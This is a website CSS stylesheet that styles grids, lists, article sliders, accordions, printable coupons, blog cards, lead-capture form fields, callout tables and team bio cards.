@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0; padding: 0; list-style: none; }

ul.custom-list li { position: relative; margin: 0 0 1.11111rem 0; padding: 0 0 0 1.33333rem; color: #40566C; font-size: 1rem; line-height: 1.2; }

ul.custom-list li::before { content: ''; width: 14px; height: 14px; position: absolute; top: 4px; left: 0; background-image: url("/images/custom-list.svg"); background-size: contain; background-repeat: no-repeat; background-position: top left; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container .icon-text { border-left: 3px solid #005BAD; padding-left: 20px; margin-top: 10px; }

.icon-container h3 { margin-bottom: 0.44444rem; text-transform: uppercase; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #005BAD; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #000b14; background: #00407a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #002547; }

.paged-results a.page-notselected:hover { color: #fff; background: #00407a; border: 1px solid #000b14; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.article-slider { margin: 10px 0 20px; }

.article-slider .swiper-slide { height: auto; }

.article-slider .recent-news { background-color: #fff; border-radius: 5px; -webkit-box-shadow: 0 3px 10px rgba(19, 46, 74, 0.15); box-shadow: 0 3px 10px rgba(19, 46, 74, 0.15); padding: 20px; position: relative; height: calc(100% - 40px); }

.article-slider .recent-news .heading { font-size: 1.22222rem; padding-left: 10px; border-left: 3px solid #005BAD; color: #132E4A; font-weight: 700; margin-bottom: 10px; }

.article-slider .recent-news .excerpt { font-size: 0.88889rem; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; color: #40566C; margin-bottom: 60px; }

.article-slider .recent-news a.button { position: absolute; bottom: 20px; margin: 0; }

.swiper-pagination.article-slider-pagination { position: relative; }

.swiper-pagination.article-slider-pagination .swiper-pagination-bullet { width: 14px; height: 14px; background-color: rgba(255, 255, 255, 0.5); }

.swiper-pagination.article-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: #fff; }

.accordion-wrap { margin: 0 0 1.11111rem 0; border-radius: 5px; overflow: hidden; }

.accordion-wrap.read-more { margin: 0; }

.accordion-wrap.read-more .accordion-click { background: transparent; color: #005BAD; padding: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.accordion-wrap.read-more .accordion-click::before, .accordion-wrap.read-more .accordion-click::after { display: none; }

.accordion-wrap.read-more .accordion-slide { background: transparent; padding: 10px 0 0; }

.accordion-wrap.read-more:hover .accordion-click { color: #132E4A; }

.accordion-click { position: relative; padding: 1.11111rem 2.77778rem 1.11111rem 1.66667rem; background: #005BAD; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 600; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #132E4A; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #40566C; font-size: 18px; background: #F4F5F7; padding: 0 1.66667rem 1.66667rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #132E4A; background: #F4F5F7; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #132E4A; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #005BAD; font-size: 1.33333rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 3.33333rem; color: #005BAD; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.33333rem; color: #005BAD; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 700; color: #005BAD; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #6b89a7; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #6b89a7; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Inria Serif", serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #005BAD; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Inria Serif", serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #132E4A; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #132E4A; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #132E4A; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.lead_box { border: 0px solid #005BAD; border-radius: 10px; background: #01376C; background: -webkit-gradient(linear, left top, left bottom, from(#01376c), to(#081522)); background: linear-gradient(180deg, #01376c 0%, #081522 100%); text-align: center; overflow: hidden; padding: 20px; }

.lead_box h2, .lead_box .lead-head { color: #fff; font-family: "Inria Serif", serif; font-size: 1.38889rem; font-weight: 700; text-transform: uppercase; margin-bottom: 10px; }

.lead_box p { color: #fff; }

.lead_box .form_required_div { color: #fff; }

@media print, screen and (min-width: 64em) { .lead_box { padding: 30px; }
  .lead_box img.noframe, .lead_box img.noframe__rounded, .lead_box img.picframe, .lead_box img.innerframe { margin-bottom: 10px; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #40566C; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #40566C; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #40566C; opacity: 1; }

form :-ms-input-placeholder { color: #40566C; opacity: 1; }

form select[data-selected=""] { color: #40566C; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 1rem; font-weight: 400; background-color: #fff; color: #40566C; border-radius: 5px; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.61111rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.55556rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 6.22222rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 400; color: #fff; font-size: 1em; border: none; border-radius: 0.27778rem; text-transform: none; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); margin: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #005BAD; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #fff; color: #fff; }

form input[type="submit"].buttons:hover { color: #005BAD; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

@media print, screen and (min-width: 40em) { form .fm-qt-PHONE_ALLSELECT, form .fm-qt-EMAIL { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  form .fm-qt-PHONE_ALLSELECT, form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL, form .fm-qt-EMAIL:last-child:not(:first-child) { float: left; clear: none; }
  form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL:last-child:not(:first-child) { float: right; }
  form .fm-qt-EMAIL { padding-right: 0.27778rem; }
  form .fm-qt-PHONE_ALLSELECT { padding-left: 0.27778rem; } }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2 { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #132E4A; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #132E4A; }

.callout-table-module.extra-content .cta { background-color: #132E4A; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: 700; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #132E4A; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #08141F; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout:hover .heading span, .myce-callout:focus .heading span { text-transform: initial; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.44444rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(19, 46, 74, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

a.myce-callout-link { width: 100%; max-width: 300px; padding: 20px 20px 30px; background-color: #fff; text-align: center; border-radius: 5px; -webkit-box-shadow: 0 3px 5px rgba(19, 46, 74, 0.15); box-shadow: 0 3px 5px rgba(19, 46, 74, 0.15); display: block; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; margin: 20px auto; height: calc(100% - 40px); }

a.myce-callout-link .img-wrap { height: 85px; margin-bottom: 20px; }

a.myce-callout-link .img-wrap img { max-height: 100%; width: auto; }

a.myce-callout-link .heading { color: #132E4A; font-weight: 700; font-size: 1.44444rem; margin-bottom: 10px; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

a.myce-callout-link .caption { color: #40566C; font-size: 1rem; margin: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

a.myce-callout-link:hover, a.myce-callout-link:focus { background-color: #005BAD; }

a.myce-callout-link:hover .heading, a.myce-callout-link:hover .caption, a.myce-callout-link:focus .heading, a.myce-callout-link:focus .caption { color: #fff; }

.callout-team { background-color: #fff; height: calc(100% - 40px); margin: 20px 0; border-radius: 10px; overflow: hidden; -webkit-box-shadow: 0 3px 10px rgba(19, 46, 74, 0.15); box-shadow: 0 3px 10px rgba(19, 46, 74, 0.15); }

.callout-team .columns { padding: 0; }

.callout-team .img-wrap { overflow: hidden; position: relative; height: 357px; }

.callout-team .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.callout-team .member-bio { padding: 20px 30px 30px; }

.callout-team .member-bio .heading { color: #132E4A; font-size: 1.66667rem; font-weight: 700; margin-bottom: 10px; }

.callout-team .member-bio .caption { color: #40566C; font-size: 1rem; }

.callout-team .member-bio .caption > *:last-child { margin-bottom: 0; }

